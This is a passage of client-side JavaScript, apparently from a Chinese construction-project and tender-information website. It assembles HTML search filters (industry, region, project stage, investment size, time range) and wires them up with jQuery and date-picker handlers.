    var searchTopVIP = '<label style="color:#004ea2;" class="check-vip"><a style="color:#004ea2;" href="/projects/projectnvlist.aspx"> 拟在建&VIP项目</a></label>';
    var searchTopBid = '<span id="biditem"><label class="check-vip"><input type="checkbox" value="8" tag="招标公告" name="biditem">招标公告</label>	<label><input type="checkbox" value="9" tag="中标公告" name="biditem">中标公告</label></span>';
    var searchIndustry = '<div class="searchMid searchIndustry"><div class="searchLeft search_mid_left autoHeight"><span>行业</span><label><input class="industryAll" tag="全部" name="indus" type="checkbox"><b>全部</b></label></div><div id="indus" class="searchRight search_mid_right initHeight"><ul id="industry"><li><label><input class="indus"  data-type="checkbox" level="first" data="117" type="checkbox" tag="dl" value = "电力"><span id="电力" class="erji">电力</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="109" tag="nykc" value = "能源矿产"><span id="能源矿产" class="erji">能源矿产</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="143" tag="yj" value = "冶金"><span id="冶金" class="erji">冶金</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="111" tag="hgyy" value = "化工医药"><span id="化工医药" class="erji">化工医药</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="114" tag="qfsp" value = "轻纺食品"><span id="轻纺食品" class="erji">轻纺食品</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="119" tag="hb" value = "环保"><span id="环保" class="erji">环保</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="118" tag="sz" value = "市政公用"><span id="市政公用" class="erji">市政公用</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="108" tag="jjys" value = "交通运输"><span id="交通运输" class="erji">交通运输</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="113" tag="jxdz" value = "机械电子"><span id="机械电子" class="erji">机械电子</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="115" tag="jj" value = "建筑"><span id="建筑" class="erji">建筑</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="112" tag="cl" value = "材料"><span id="材料" class="erji">材料</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="107" tag="nlsl" value = "农林水利"><span id="农林水利" class="erji">农林水利</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="120" tag="ly" value = "生态休闲旅游"><span id="生态休闲旅游" class="erji">生态休闲旅游</span></label></li></ul></div></div>';
    var category = '<div class="searchBottom"><div class="searchLeft"><span>类别</span><label><input class="categoryAll" type="checkbox" tag="全部" name="category" value="" />全部</label></div><div class="searchRight" id="category"><label><input class="category" type="checkbox" tag="工程总承包" value="8978" />工程总承包</label><label><input class="category" type="checkbox" tag="施工总承包" value="8979" />施工总承包</label><label><input class="category" type="checkbox" tag="施工专业承包" value="8980" />施工专业承包</label><label><input class="category" type="checkbox" tag="工程勘察,工程设计" value="8981,8982" />勘察设计</label><label><input class="category" type="checkbox" tag="工程咨询" value="8983" />工程咨询</label><label><input class="category" type="checkbox" tag="工程监理" value="8984" />工程监理</label><label><input class="category" type="checkbox" tag="设备采购" value="9017" />设备材料采购</label><label><input class="category" type="checkbox" tag="中标公告" value="8975" />中标公告</label></div></div>';
    var searchHotarea = '<div class="searchBottom searchHotarea"><span>热点</span><label><input type="checkbox" name="hotarea">PPP</label><label><input type="checkbox" name="hotarea">一带一路</label><label><input type="checkbox" name="hotarea">京津冀一体化</label></div>';
    var searchArea = '<div  class="searchMid"><div class="searchLeft search_mid_left"><span>地区</span><label><input class="zoneAll" tag="全部" name="zone" type="checkbox"><b>全部</b></label>	</div><div id="zone" class="searchRight search_mid_right"><ul><li><label><input class="zone"  data-type="checkbox" type="checkbox" name="hb"><b data="55">华北地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="北京" name="huabei" data="63">北京</label>							<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="天津" name="huabei" data="64">天津</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="河北" name="huabei" data="65">河北</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="山西" name="huabei" data="67">山西</label>	<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="内蒙古" name="huabei" data="66">内蒙古</label>							</li><li><label><input class="zone"  data-type="checkbox" type="checkbox" name="db"><b data="59">东北地区</b></label>				<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="辽宁" name="dongbei" data="81">辽宁</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="吉林" name="dongbei" data="83" data="1138">吉林</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="黑龙江" name="dongbei" data="82">黑龙江</label>							</li>	<li> 	<label><input class="zone"  data-type="checkbox" type="checkbox" name="xn"><b data="61">西南地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="重庆" name="xinan" data="92">重庆</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="四川" name="xinan" data="89">四川</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="贵州" name="xinan" data="91">贵州</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="云南" name="xinan" data="90">云南</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="西藏" name="xinan" data="93">西藏</label></li>  	</ul>  		<ul><li><label><input class="zone"  data-type="checkbox" type="checkbox" name="hd"><b data="57">华东地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="上海" name="huadong" data="71">上海</label>			<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="山东" name="huadong" data="75">山东</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="江苏" name="huadong" data="76">江苏</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="安徽" name="huadong" data="77">安徽</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="浙江" name="huadong" data="72">浙江</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="福建" name="huadong" data="73">福建</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="江西" name="huadong" data="74">江西</label></li><li><label><input class="zone"  data-type="checkbox" type="checkbox"  name="zn"><b>中南地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="河南" name="zhongnan" data="78">河南</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="湖北" name="zhongnan" data="79">湖北</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="湖南" name="zhongnan" data="80">湖南</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="广东" name="zhongnan" data="70">广东</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="广西" name="zhongnan" data="69">广西</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="海南" name="zhongnan" data="68">海南</label>							</li><li>      	<label><input class="zone"  data-type="checkbox"  type="checkbox"  name="xb"><b data="60">西北地区</b></label>	<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="陕西" name="xibei" data="84">陕西</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="甘肃" name="xibei" data="85">甘肃</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="青海" name="xibei" data="88">青海</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="宁夏" name="xibei" data="86">宁夏</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="新疆" name="xibei" data="87">新疆</label>								<label class="gat"><input class="zone"  data-type="checkbox"  tag="area" type="checkbox" value="港澳台" name="gat" data="4759"><b>港澳台</b></label><label ><input style="margin-left:10px" type="checkbox" name="gat" value="海外" tag="area" data-type="checkbox" class="zone" data="9748"><b>海外</b>	</label>					</li></ul></div></div>';
    var searchRegion = '<div class="searchMid"><div class="searchLeft search_mid_left"><span>中企所在地</span><label><input class="regionAll"tag="全部"name="region"type="checkbox"><b>全部</b></label></div><div id="region"class="searchRight search_mid_right"><ul><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="北京"name="huabei"data="63">北京</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="天津"name="huabei"data="64">天津</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="河北"name="huabei"data="65">河北</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="山西"name="huabei"data="67">山西</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="内蒙古"name="huabei"data="66">内蒙古</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="辽宁"name="dongbei"data="81">辽宁</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="吉林"name="dongbei"data="83">吉林</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="黑龙江"name="dongbei"data="82">黑龙江</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="重庆"name="xinan"data="92">重庆</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="四川"name="xinan"data="89">四川</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="贵州"name="xinan"data="91">贵州</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="云南"name="xinan"data="90">云南</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="西藏"name="xinan"data="93">西藏</label></li></ul><ul><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="上海"name="huadong"data="71">上海</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="山东"name="huadong"data="75">山东</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="江苏"name="huadong"data="76">江苏</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="安徽"name="huadong"data="77">安徽</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="浙江"name="huadong"data="72">浙江</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="福建"name="huadong"data="73">福建</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="江西"name="huadong"data="74">江西</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="河南"name="zhongnan"data="78">河南</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="湖北"name="zhongnan"data="79">湖北</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="湖南"name="zhongnan"data="80">湖南</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="广东"name="zhongnan"data="70">广东</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="广西"name="zhongnan"data="69">广西</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="海南"name="zhongnan"data="68">海南</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="陕西"name="xibei"data="84">陕西</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="甘肃"name="xibei"data="85">甘肃</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="青海"name="xibei"data="88">青海</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="宁夏"name="xibei"data="86">宁夏</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="新疆"name="xibei"data="87">新疆</label></li></ul></div></div>';
    var solr_canYuFangShi = '<div class="searchMid searchIndustry"><div class="searchLeft"><span>中参方式</span><label><input class="bNatureAll"type="checkbox"tag="全部"name="bNature"value=""/>全部</label></div><div class="searchRight"id="bNature"><label><input class="bNature"type="checkbox"tag="EPC总承包"value="10487"/>EPC</label><label><input class="bNature"type="checkbox"tag="施工总承包方式"value="10491"/>施工总承包</label><label><input class="bNature"type="checkbox"tag="设计施工（DB）"value="10488"/>设计施工</label><label><input class="bNature"type="checkbox"tag="勘察设计方式"value="10492"/>勘察设计</label><label><input class="bNature"type="checkbox"tag="施工安装方式"value="10493"/>施工安装</label><label><input class="bNature"type="checkbox"tag="BOT"value="10489"/>BOT</label><label><input class="bNature"type="checkbox"tag="咨询服务"value="10494"/>咨询服务</label><label><input class="bNature"type="checkbox"tag="中企投资"value="10451"/>投资</label><label><input class="bNature"type="checkbox"tag="援建"value="10453"/>援建</label><label><input class="bNature"type="checkbox"tag="设计采购（EP）"value="10495"/>设计采购</label><label><input class="bNature"type="checkbox"tag="PPP模式"value="10498"/>PPP模式</label><label><input class="bNature"type="checkbox"tag="中企承包"value="10452"/>中企承包</label></div></div>';
    var solr_zhongqi = '<div class="searchMid searchIndustry"><div class="searchLeft"><span>中企单位</span><label><input class="chinaUnitAll"type="checkbox"tag="全部"name="chinaUnit"value=""/>全部</label></div><div class="searchRight"id="chinaUnit"><label><input class="chinaUnit"type="checkbox"tag="中国能源建设集团有限公司"value="7309"/>中国能建</label><label><input class="chinaUnit"type="checkbox"tag="中国电力建设集团有限公司"value="7310"/>中国电建</label><label><input class="chinaUnit"type="checkbox"tag="中国交通建设股份有限公司"value="6773"/>中国交建</label><label><input class="chinaUnit"type="checkbox"tag="中国中铁股份有限公司"value="6793"/>中国铁建</label><label><input class="chinaUnit"type="checkbox"tag="中国建筑股份有限公司"value="6100"/>中国建筑</label></div></div>';
    var searchTime = '<div id="SearchTime" style=" filter:alpha(Opacity=80);-moz-opacity:0.5;opacity:0.5;z-index:100; background-color:#ffffff;" onclick="return false;" class="searchBottom"><div class="searchLeft" ><span>时间</span><label><input type="radio" value="" data-value="全部" tag="全部"  name="time">全部</label></div><div class="searchRight" id="time"><label><input type="radio" value="-7"  tag="一周"  name="time">一周</label><label><input type="radio" value="-30" tag="一个月" name="time">一个月</label><label><input type="radio" value="-90" tag="三个月" name="time">三个月</label><label><input type="radio" value="-183" tag="半年" name="time">半年</label><label><input type="radio" value="-366" tag="一年" name="time" >一年</label><label><input type="radio" value="-730" tag="两年" name="time" checked="checked">两年</label><label><input type="radio" tag="自定义" value="default" name="time">自定义时间</label><input onclick="laydate({elem:\'#start\',istime: true, format:\'YYYY-MM-DD\'})" id="start" class="laydate-icon"  value=""><input onclick="laydate({ elem:\'#end\',istime: true, format:\'YYYY-MM-DD\'})" class="laydate-icon" id="end" value=""></div></div>';
    var twoyears = '<div id="SearchTime" style=" filter:alpha(Opacity=80);-moz-opacity:0.5;opacity:0.5;z-index:100; background-color:#ffffff;" onclick="return false;" class="searchBottom"><div class="searchLeft" ><span>时间</span><label><input type="radio" value="" data-value="全部" tag="全部"  name="time">全部</label></div><div class="searchRight" id="time"><label><input type="radio" value="-7"  tag="一周"  name="time">一周</label><label><input type="radio" value="-30" tag="一个月" name="time">一个月</label><label><input type="radio" value="-90" tag="三个月" name="time">三个月</label><label><input type="radio" value="-183" tag="半年" name="time">半年</label><label><input type="radio" value="-366" tag="一年" name="time" checked="checked">一年</label><label><input type="radio" tag="自定义" value="default" name="time">自定义时间</label><input onclick="laydate({elem:\'#start\',istime: true, format:\'YYYY-MM-DD\'})" id="start" class="laydate-icon"  value=""><input onclick="laydate({ elem:\'#end\',istime: true, format:\'YYYY-MM-DD\'})" class="laydate-icon" id="end" value=""></div></div>';

    var biddyears = '<div id="SearchTime" style=" filter:alpha(Opacity=80);-moz-opacity:0.5;opacity:0.5;z-index:100; background-color:#ffffff;" onclick="return false;" class="searchBottom"><div class="searchLeft" ><span>时间</span><label><input type="radio" value="" data-value="全部" tag="全部"  name="time">全部</label></div><div class="searchRight" id="time"><label><input type="radio" value="-7"  tag="一周"  name="time">一周以内</label><label><input type="radio" value="-30" tag="一个月" name="time">一月以内</label><label><input type="radio" value="-366" tag="一年" name="time" checked="checked">一年以内</label><label><input type="radio" tag="自定义" value="default" name="time">自定义时间</label><input onclick="laydate({elem:\'#start\',istime: true, format:\'YYYY-MM-DD\'})" id="start" class="laydate-icon"  value=""><input onclick="laydate({ elem:\'#end\',istime: true, format:\'YYYY-MM-DD\'})" class="laydate-icon" id="end" value=""></div></div>';

    var progressJungong = '<label><input data="885" class="progress" data-type="checkbox" level="first" tag="jg" value="竣工" type="checkbox"><span id="竣工" class="erji">竣工</span></label>';
    var progress = '<div class="searchMid searchIndustry"><div class="searchLeft search_mid_left autoHeight"><span>阶段</span><label><input class="progressAll" tag="全部" name="progress" type="checkbox"><b>全部</b></label></div><div id="progre" class="searchRight search_mid_right initHeight"><ul id="progress"><li><label><input data="880" class="progress" data-type="checkbox" level="first" tag="gh" value="规划" type="checkbox"><span id="规划" class="erji">规划</span></label><label><input data="881" class="progress" data-type="checkbox" level="first" tag="kxxyj" value="可行性研究" type="checkbox"><span id="可行性研究" class="erji">可行性研究</span></label><label><input data="882" class="progress" data-type="checkbox" level="first" tag="kcsj" value="勘察设计" type="checkbox"><span id="勘察设计" class="erji">勘察设计</span></label><label><input data="883" class="progress" data-type="checkbox" level="first" tag="sgzb" value="施工准备" type="checkbox"><span id="施工准备" class="erji">施工准备</span></label><label><input data="4241" class="progress" data-type="checkbox" level="first" tag="kgjs" value="开工建设" type="checkbox"><span id="开工建设" class="erji">开工建设</span></label>@jungong@&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@PPP@</li><li id="可行性研究-con"class="erji_con"style="display: none;"><label><input data="302"value="咨询招标"level="second"class="progress"data-type="checkbox"name="咨询招标"tag="可行性研究"type="checkbox">咨询招标</label><label><input data="9774"value="咨询中标"level="second"class="progress"data-type="checkbox"name="咨询中标"tag="可行性研究"type="checkbox">咨询中标</label><label><input data="9760"value="土地手续办理"level="second"class="progress"data-type="checkbox"name="土地手续办理"tag="可行性研究"type="checkbox">土地手续办理</label><label><input data="9788"value="方案评估"level="second"class="progress"data-type="checkbox"name="方案评估"tag="可行性研究"type="checkbox">方案评估</label><br><label><input data="4258"value="环境影响评价"level="second"class="progress"data-type="checkbox"name="环境影响评价"tag="可行性研究"type="checkbox">环境影响评价</label><label class="sanji_con">（<input data="9756"value="环评受理"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">环评受理</label><label class="sanji_con"><input data="9757"value="环评公示"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">环评公示</label></label><label class="sanji_con"><input data="9758"value="环评拟批复公示"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">环评拟批复公示</label></label><label class="sanji_con"><input data="9759"value="获得环评批复"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">获得环评批复）</label><br><label><input data="9755"value="项目申报"level="second"class="progress"data-type="checkbox"name="项目申报"tag="可行性研究"type="checkbox">项目申报</label><label class="sanji_con">（<input data="4233"value="编制项目建议书"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">编制项目建议书</label><label class="sanji_con"><input data="4234"value="报批项目建议书"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">报批项目建议书</label><label class="sanji_con"><input data="4259"value="项目建议书获批"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">项目建议书获批</label><label class="sanji_con"><input data="4235"value="编制可研报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">编制可研报告</label><label class="sanji_con"><input data="4236"value="报批可研报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">报批可研报告</label><label class="sanji_con"><input data="4260"value="可研报告获批"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">可研报告获批</label><label class="sanji_con">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="4238"value="编制项目申请报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">编制项目申请报告</label><label class="sanji_con"><input data="4239"value="报批项目申请报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">报批项目申请报告</label><label class="sanji_con"><input data="9796"value="已核准"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">已核准</label><label class="sanji_con"><input data="4237"value="已备案"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">已备案）</label></li><li id="勘察设计-con"class="erji_con"style="display: none;"><label><input data="9782"value="工程勘察"level="second"class="progress"data-type="checkbox"name="工程勘察"tag="勘察设计"type="checkbox">工程勘察</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="4240"value="工程设计"level="second"class="progress"data-type="checkbox"name="工程设计"tag="勘察设计"type="checkbox">工程设计</label><label class="sanji_con">（<input data="4270"value="设计招标"level="third"class="progress"data-type="checkbox"name="工程设计_工程设计"tag="勘察设计"type="checkbox">设计招标</label><label class="sanji_con"><input data="9771"value="设计中标"level="third"class="progress"data-type="checkbox"name="工程设计_工程设计"tag="勘察设计"type="checkbox">设计中标）</label><br></li><li id="施工准备-con"class="erji_con"style="display: none;"><label><input data="9790"value="施工监理招投标"level="second"class="progress"data-type="checkbox"name="施工监理招投标"tag="施工准备"type="checkbox">施工监理招投标</label><label class="sanji_con">（<input data="298"value="施工总承包招标"level="third"class="progress"data-type="checkbox"name="施工监理招投标_施工监理招投标"tag="施工准备"type="checkbox">施工总承包招标</label><label class="sanji_con"><input data="4247"value="施工总承包中标"level="third"class="progress"data-type="checkbox"name="施工监理招投标_施工监理招投标"tag="施工准备"type="checkbox">施工总承包中标）</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="300"value="办理开工手续"level="second"class="progress"data-type="checkbox"name="办理开工手续"tag="施工准备"type="checkbox">办理开工手续</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9794"value="开工准备工作"level="second"class="progress"data-type="checkbox"name="开工准备工作"tag="施工准备"type="checkbox">开工准备工作</label></li><li id="PPP-con"class="erji_con"style="display: none;"><label><input data="9804"value="PPP社会投资人招标"level="second"class="progress"data-type="checkbox"name="PPP社会投资人招标"tag="PPP"type="checkbox">PPP社会投资人招标</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9805"value="PPP社会投资人中标"level="second"class="progress"data-type="checkbox"name="PPP社会投资人中标"tag="PPP"type="checkbox">PPP社会投资人中标</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9806"value="PPP咨询招标"level="second"class="progress"data-type="checkbox"name="PPP咨询招标"tag="PPP"type="checkbox">PPP咨询招标</label><label>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="9807"value="PPP咨询中标"level="second"class="progress"data-type="checkbox"name="PPP咨询中标"tag="PPP"type="checkbox">PPP咨询中标</label></li></ul></div></div>';
    var progressPPP = '<label><input data="9803" class="progress" data-type="checkbox" level="first" tag="ppp" value="PPP" type="checkbox"><span id="PPP" class="erji">PPP</span></label>';
    var searchT = '<div class="searchBottom"><div class="searchLeft"><span>投资总额</span><label><input class="fundAll"type="radio"tag="全部"name="fund"checked="checked"/>全部</label></div><div class="searchRight"id="fund"><label><input class="fund"type="radio"tag="1000万以上"value="1000|-1"name="fund" />1000万以上</label><label><input class="fund"type="radio"tag="5000万以上"value="5000|-1"name="fund"/>5000万以上</label><label><input class="fund"type="radio"tag="1亿元以上"value="10000|-1"name="fund"/>1亿元以上</label><label><input class="fund"type="radio"tag="5亿元以上"value="50000|-1"name="fund"/>5亿元以上</label><label><input class="fund"type="radio"tag="10亿元以上"value="100000|-1"name="fund"/>10亿元以上</label><label><input class="fund"type="radio"tag="50亿元以上"value="500000|-1"name="fund"/>50亿元以上</label><label><input class="fund"type="radio"tag="100亿元以上"value="1000000|-1"name="fund"/>100亿元以上</label><label><input class="fund"type="radio"tag="自定义金额"value="define"name="fund"/>自定义</label><div id="definefund" style="display:none"><input id="startfund"value=""style="padding: 1px;width: 48px;"/>亿元<em>-</em><input id="endfund"value=""style="padding: 1px;width: 48px;"/>亿元</div></div></div><div class="clear"></div>';
    searchT += progress;
    searchT += '<div class="clear"></div><div class="searchBottom"><div class="searchLeft"><span>项目性质</span><label><input class="pNatureAll" type="checkbox" tag="全部" name="pNature" value="" />全部</label></div><div class="searchRight" id="pNature"><label><input class="pNature" type="checkbox" tag="新建" value="290" />新建</label><label><input class="pNature" type="checkbox" tag="续建" value="291" />续建</label><label><input class="pNature" type="checkbox" tag="改扩建" value="292" />改扩建</label></div></div><div class="clear"></div>';
    var search = '<input type="button" class="gosearch" value="搜索"><input type="button" onclick="ResetSearch()" class="goreset" value="重置">';
    var searchResult = '<div class="clear" ></div><div class="searchResult" style="display:none"><div class="mysearchCondition">我的搜索条件：</div><div class="txtValue" style="display:inline" id="txtValue"><i><b>类型：</b><span id="rsortCon" title=""></span></i><i><b>关键词：</b><span id="keyCon" title=""></span><a href="javascript:;"></a></i><i><b>招标方式：</b><span id="biditemCon" title=""></span><a href="javascript:;"></a></i><i><b>招标类型：</b><span id="categoryCon" title=""></span><a href="javascript:;"></a></i><i><b>行业：</b><span id="indusCon" title="" title1=""></span><a href="javascript:;"></a></i><i><b>热点：</b><span id="hotAreaCon" title=""></span><a href="javascript:;"></a></i><i><b>地区：</b><span id="zoneCon" title=""></span><a href="javascript:;"></a></i><i><b>投资额：</b><span id="fundCon" title=""></span><a href="javascript:;"></a></i><i><b>项目进展：</b><span id="progressCon" title=""></span><a href="javascript:;"></a></i><i><b>资金来源：</b><span id="sourceCon" title=""></span><a href="javascript:;"></a></i><i><b>投资类型：</b><span id="investTypeCon" title=""></span><a href="javascript:;"></a></i><i><b>项目性质：</b><span id="pNatureCon" title=""></span><a href="javascript:;"></a></i><i><b>企业性质：</b><span id="bNatureCon" title=""></span><a href="javascript:;"></a></i><i><b>中企所在地：</b><span id="regionCon" title=""></span><a href="javascript:;"></a></i></div><a href="javascript:;" class="saveResult">保存搜索条件</a></div>';
    var content = "";
    if (typeof (a) != "undefined") {
        if (a.indexOf("DefaultTop") >= 0) {
            searchTop = searchTop.replace("@right@", "");
            content += searchTop + clear
        }
        if (a.indexOf("NzjTop") >= 0) {
            searchTop = searchTop.replace("@right@", searchTopNZJ + searchTopVIP);
            content += searchTop + clear
        }
        if (a.indexOf("VipTop") >= 0) {
            searchTop = searchTop.replace("@right@", searchTopNZJ + searchTopVIP);
            content += searchTop + clear
        }
        if (a.indexOf("BidTop") >= 0) {
            searchTopBid = "";
            searchTop = searchTop.replace("@right@", searchTopBid);
            content += searchTop + clear
        }
        if (a.indexOf("Industry") >= 0) {
            content += searchIndustry + clear
        }
        if (a.indexOf("category") >= 0) {
            content += category + clear
        }
        if (a.indexOf("Hotarea") >= 0) {
            content += searchHotarea + clear
        }
        if (a.indexOf("Area") >= 0) {
            content += searchArea + clear
        }
        if (a.indexOf("solr_suoZiDi") >= 0) {
            content += searchRegion + clear
        }
        if (a.indexOf("solr_canYuFangShi") >= 0) {
            content += solr_canYuFangShi + clear
        }
        if (a.indexOf("progress") >= 0) {
            progress = progress.replace("@jungong@", progressJungong).replace("@PPP@", "");
            content += progress
        }
        if (a.indexOf("Time") >= 0) {
            content += searchTime
        }
        if (a.indexOf("twoyears") >= 0) {
            content += twoyears
        }
        if (a.indexOf("BiddYears") >= 0) {
            content += biddyears
        }

        if (a.indexOf("searchT") >= 0) {
            searchT = searchT.replace("@jungong@", "").replace("@PPP@", progressPPP);
            content += searchT
        }
        content += search;
        if (a.indexOf("searchResult") >= 0) {
            content += searchResult
        }
    }
    if (a.indexOf("open") >= 0) {
        result = result.replace("@open", open)
    } else {
        result = result.replace("@open", "")
    }
    content += '<div id="up" value="收起" style="position:absolute; cursor:pointer;right:-9px;bottom:42px;width:18px; height:18px; background:url(\'/images/quickup.png\'); border-radius:50%;text-align:center;"></div>';
    result = result.replace("@content", content);
    $(".search").append('');
    laydate.skin("molv");

    function toZero(num) {
        return num < 10 ? "0" + num : num
    }
    var myDate = new Date();
    var now = myDate.getFullYear() + "-" + toZero(myDate.getMonth() + 1) + "-" + toZero(myDate.getDate());
    $(".laydate-icon").val(now);
    //$('.searchBottom label input[name="time"]').not(":last").click(function () {
    //    $(".laydate-icon").css("display", "none")
    //});
    //$(document).on("click", '.searchBottom label input[name="time"]:last', function () {
    //    $(".laydate-icon").css("display", "inline-block")
    //});


    $('.searchBottom label input[name="time"]').not(":last").click(function () {
        $("#end").css("display", "none");
        $("#start").css("display", "none")
    });

    ////互斥逻辑  发布日期选择,则进展日期选择全为false
    //$('.searchBottom label input[name="time"]').click(function () {
    //    ClearProgressDate();
    //});
    ////互斥逻辑  发布日期 类型选择,则进展日期选择全为false
    //$('.searchBottom label input[name="datasort"]').click(function () {
    //    ClearProgressDate();
    //});


    //互斥逻辑  发布日期选择,则进展日期选择全为false
    $('.searchIndustry label input[name="time"]').click(function () {
        ClearProgressDate();
    });
    //互斥逻辑  发布日期 类型选择,则进展日期选择全为false
    $('.searchIndustry label input[name="datasort"]').click(function () {
        ClearProgressDate();
    });
    $(document).on("click", '.searchBottom label input[name="time"]:last', function () {
        $("#end").css("display", "inline-block");
        $("#start").css("display", "inline-block")
    });
